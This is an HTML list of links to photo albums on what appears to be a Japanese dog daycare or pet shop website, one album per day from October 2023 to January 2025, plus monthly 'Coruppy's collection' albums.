<li><a href='/photo/album/394038'>1月13日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394033'>1月12日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/394029'>1月11日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394023'>1月10日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/994815'>1月9日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/394042'>1月7日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/394037'>1月6日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394019'>2025年1月5日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/377108'>12月31日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/377103'>12月30日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/377120'>12月29日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377107'>12月28日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377102'>12月27日(金)のワンちゃん（24）</a></li>
<li><a href='/photo/album/377097'>12月26日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/377119'>12月24日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/377116'>12月23日(月)のワンちゃん（26）</a></li>
<li><a href='/photo/album/377112'>12月22日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/377106'>12月21日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/377101'>12月20日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/377096'>12月19日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/377118'>12月17日(火)のワンちゃん（12）</a></li>
<li><a href='/photo/album/377115'>12月16日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/377111'>12月15日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/377105'>12月14日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377100'>12月13日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377095'>12月12日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/377117'>12月10日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/377110'>12月8日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/377104'>12月7日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/377099'>12月6日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/377094'>12月5日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/318639'>12月3日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377113'>12月2日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/377109'>12月1日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/1254590'>11月30日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1254589'>11月29日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/366178'>11月28日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/366181'>11月26日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/366200'>11月25日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366197'>11月24日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/366193'>11月23日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366189'>11月22日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/366185'>11月21日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/366180'>11月19日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/366199'>11月18日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366196'>11月17日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366192'>11月16日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366188'>11月15日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366184'>11月14日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/366179'>11月12日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366195'>11月10日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366191'>11月9日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366187'>11月8日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366183'>11月7日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/366177'>11月5日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/366198'>11月4日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366194'>11月3日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366190'>11月2日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366186'>11月1日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366164'>10月31日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/366155'>10月29日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366175'>10月28日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366168'>10月27日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/366163'>10月26日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/366159'>10月25日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366154'>10月24日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366172'>10月22日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/366170'>10月21日(月)のワンちゃん（25）</a></li>
<li><a href='/photo/album/366167'>10月20日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366174'>10月19日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366158'>10月18日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366153'>10月17日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366171'>10月15日(火)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366173'>10月14日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366166'>10月13日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/366162'>10月12日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/366157'>10月11日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366152'>10月10日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366165'>10月6日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366161'>10月5日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366156'>10月4日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/366151'>10月3日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/366169'>10月1日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/682535'>9月30日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/357068'>9月29日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/357084'>9月28日(土)のワンちゃん（27）</a></li>
<li><a href='/photo/album/357081'>9月27日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/357077'>9月26日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/357067'>9月24日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/357073'>9月23日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/357087'>9月22日(日)のワンちゃん（11）</a></li>
<li><a href='/photo/album/357083'>9月21日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/357080'>9月20日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/357076'>9月19日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/357066'>9月17日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/357072'>9月16日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/357086'>9月15日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/357082'>9月14日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/357079'>9月13日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/357074'>9月12日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/357065'>9月10日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/357071'>9月8日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/357069'>9月7日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/357078'>9月6日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/357075'>9月5日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/357064'>9月3日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/357070'>9月2日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/357085'>9月1日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/953886'>8月31日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/953459'>8月30日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/953453'>8月29日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953885'>8月27日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/953882'>8月26日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/953457'>8月25日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/953452'>8月24日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/961042'>8月23日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/953929'>8月22日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953884'>8月20日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/953880'>8月19日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/953456'>8月18日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/953451'>8月17日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/961038'>8月16日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/953928'>8月15日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/953461'>8月12日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953455'>8月11日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/953450'>8月10日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/961037'>8月9日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/953922'>8月8日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953883'>8月6日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/953460'>8月5日(月)のワンちゃん（24）</a></li>
<li><a href='/photo/album/953454'>8月4日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/953449'>8月3日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953930'>8月2日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/953917'>8月1日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/941161'>7月30日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/950607'>7月29日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/950634'>7月28日(日)のワンちゃん（26）</a></li>
<li><a href='/photo/album/950621'>7月27日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/943484'>7月26日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/941160'>7月25日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/951356'>7月23日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/951324'>7月22日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/950633'>7月21日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/950620'>7月20日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/941167'>7月19日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/941159'>7月18日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/951334'>7月16日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/951323'>7月15日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/950632'>7月14日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/950619'>7月13日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/941165'>7月12日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/941155'>7月11日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/951329'>7月9日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/950631'>7月7日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/950612'>7月6日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/941166'>7月5日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/941157'>7月4日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/951328'>7月2日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/951321'>7月1日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/940163'>6月30日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/940158'>6月29日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/940198'>6月28日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/940182'>6月27日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/940162'>6月25日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/939939'>6月24日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/941082'>6月23日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/940278'>6月22日(土)のワンちゃん（12）</a></li>
<li><a href='/photo/album/940184'>6月21日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/940167'>6月20日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/940161'>6月18日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/939931'>6月17日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/941081'>6月16日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/940277'>6月15日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/940193'>6月14日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/940166'>6月13日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/940160'>6月11日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/941080'>6月9日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/940276'>6月8日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/940183'>6月7日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/940165'>6月6日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/940159'>6月4日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/939930'>6月3日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/941079'>6月2日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/940227'>6月1日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/936734'>5月31日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/936727'>5月30日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/937043'>5月28日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/936777'>5月27日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/936731'>5月26日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/936726'>5月25日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/936721'>5月24日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/937044'>5月23日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/937042'>5月21日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/936776'>5月20日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/936730'>5月19日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/936725'>5月18日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/936720'>5月17日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/937047'>5月16日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/937041'>5月14日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/936729'>5月12日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/936724'>5月11日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/936719'>5月10日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/937046'>5月9日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/937040'>5月7日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/936774'>5月6日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/936728'>5月5日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/936723'>5月4日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/936718'>5月3日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/937045'>5月2日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/922806'>4月30日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/922808'>4月29日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/922797'>4月28日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/922789'>4月27日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/922781'>4月26日(金)のワンちゃん（26）</a></li>
<li><a href='/photo/album/922758'>4月25日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/922805'>4月23日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/922801'>4月22日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/922793'>4月21日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/922788'>4月20日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/922779'>4月19日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/922757'>4月18日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/922804'>4月16日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/922799'>4月15日(月)のワンちゃん（25）</a></li>
<li><a href='/photo/album/922792'>4月14日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/922787'>4月13日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/922771'>4月12日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/922755'>4月11日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/922790'>4月7日(日)のワンちゃん（13）</a></li>
<li><a href='/photo/album/922786'>4月6日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/922759'>4月5日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/918472'>4月4日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/922802'>4月2日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/922798'>4月1日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918703'>Coruppy'sコレクション3月（1）</a></li>
<li><a href='/photo/album/918460'>3月31日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/918461'>3月30日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/916055'>3月29日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/922756'>3月28日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/918468'>3月26日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/918459'>3月25日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/916054'>3月24日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/918700'>3月23日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/918696'>3月22日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/918471'>3月21日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918467'>3月19日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918342'>3月18日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/916053'>3月17日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/918699'>3月16日(土)のワンちゃん（26）</a></li>
<li><a href='/photo/album/918695'>3月15日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/918470'>3月14日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/918466'>3月12日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/916051'>3月10日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/918698'>3月9日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/918553'>3月8日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/918469'>3月7日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918465'>3月5日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/918341'>3月4日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/916050'>3月3日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/918697'>3月2日(土)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918549'>3月1日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/682576'>Coruppy'sコレクション2月（1）</a></li>
<li><a href='/photo/album/682568'>2月29日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/682563'>2月27日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682562'>2月26日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/682560'>2月25日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/682555'>2月24日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/682575'>2月23日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/682567'>2月22日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/682564'>2月20日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/877158'>2月19日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/682559'>2月18日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/682554'>2月17日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/682572'>2月16日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/682566'>2月15日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/877091'>2月12日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/682558'>2月11日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/682553'>2月10日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/682571'>2月9日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1215585'>2月8日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682561'>2月6日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/877042'>2月5日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/682557'>2月4日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682552'>2月3日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682569'>2月2日(金)のワンちゃん（11）</a></li>
<li><a href='/photo/album/682565'>2月1日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/1211654'>Coruppy'sコレクション1月（1）</a></li>
<li><a href='/photo/album/1208028'>1月30日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1208026'>1月29日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/1208008'>1月28日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/1208005'>1月27日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/1208002'>1月26日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1207997'>1月25日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1208027'>1月23日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1208025'>1月22日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1208007'>1月21日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/1208003'>1月20日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1208001'>1月19日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1207996'>1月18日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1207995'>1月16日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1207994'>1月15日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1207673'>1月14日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1207671'>1月13日(土)のワンちゃん（14）</a></li>
<li><a href='/photo/album/1207667'>1月12日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/1207664'>1月11日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1207663'>1月9日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/1207662'>1月8日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1207661'>1月7日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1207659'>1月6日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1207658'>2024年1月5日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665499'>Coruppy'sコレクション12月（10）</a></li>
<li><a href='/photo/album/665485'>12月31日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665480'>12月30日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665476'>12月29日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665489'>12月28日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665484'>12月26日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665479'>12月25日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665475'>12月24日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665498'>12月23日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665493'>12月22日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/665488'>12月21日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665483'>12月19日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665478'>12月18日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/665474'>12月17日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665497'>12月16日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665492'>12月15日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665487'>12月14日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/665482'>12月12日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665473'>12月10日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665496'>12月9日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/665491'>12月8日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665486'>12月7日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/665481'>12月5日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665477'>12月4日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665472'>12月3日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665495'>12月2日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665490'>12月1日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665471'>Coruppy'sコレクション11月（1）</a></li>
<li><a href='/photo/album/665454'>11月30日(木)のワンちゃん（9）</a></li>
<li><a href='/photo/album/665466'>11月28日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665461'>11月27日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665458'>11月26日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665453'>11月25日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665448'>11月24日(金)のワンちゃん（26）</a></li>
<li><a href='/photo/album/665470'>11月23日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/665465'>11月21日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/665460'>11月20日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665457'>11月19日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665452'>11月18日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/665447'>11月17日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665469'>11月16日(木)のワンちゃん（23）</a></li>
<li><a href='/photo/album/665464'>11月14日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665456'>11月12日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/665451'>11月11日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665445'>11月10日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665468'>11月9日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665463'>11月7日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665459'>11月6日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665455'>11月5日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665450'>11月4日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665446'>11月3日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665467'>11月2日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665444'>Coruppy'sコレクション10月（5）</a></li>
<li><a href='/photo/album/665432'>10月31日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665427'>10月30日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665423'>10月29日(日)のワンちゃん（26）</a></li>
<li><a href='/photo/album/665436'>10月28日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665431'>10月27日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665428'>10月26日(木)のワンちゃん（26）</a></li>
<li><a href='/photo/album/665426'>10月24日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/665419'>10月23日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665440'>10月22日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665435'>10月21日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665430'>10月20日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665425'>10月19日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665418'>10月17日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665443'>10月16日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665439'>10月15日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/665434'>10月14日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665417'>10月10日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665442'>10月9日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665438'>10月8日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665433'>  10月7日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665429'>10月6日(金)のワンちゃん（16）</a></li>
